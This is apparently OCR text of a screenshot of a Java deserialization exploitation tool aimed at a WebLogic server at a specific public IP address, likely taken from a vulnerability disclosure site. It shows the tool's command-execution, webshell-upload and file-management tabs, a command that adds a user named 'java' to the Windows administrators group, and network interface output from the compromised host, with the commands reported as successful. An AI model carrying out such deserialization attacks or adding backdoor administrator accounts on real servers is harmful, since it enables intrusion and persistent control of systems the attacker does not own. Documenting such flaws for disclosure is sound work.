 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://124.65.176.2:7001
目标信息 执行命令 webshell上传 文件管理
命令： net localgroup administrators java /add 执行 清空结果
================================================================
eth0 Link encap:Ethernet HWaddr 00:14:22:77:83:B6
inet addr:192.168.10.1 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::214:22ff:fe77:83b6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:162422756 errors:0 dropped:0 overruns:0 frame:0
TX packets:2966898895 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:3116646987 (2.9 GiB) TX bytes:2592240873 (2.4 GiB)
Memory:fbe60000-fbe80000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:45167385 errors:0 dropped:0 overruns:0 frame:0
TX packets:45167385 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4219523563 (3.9 GiB) TX bytes:4219523563 (3.9 GiB)
================================================================
命令成功完成。
================================================================
命令成功完成。
================================================================
www.wooyun.org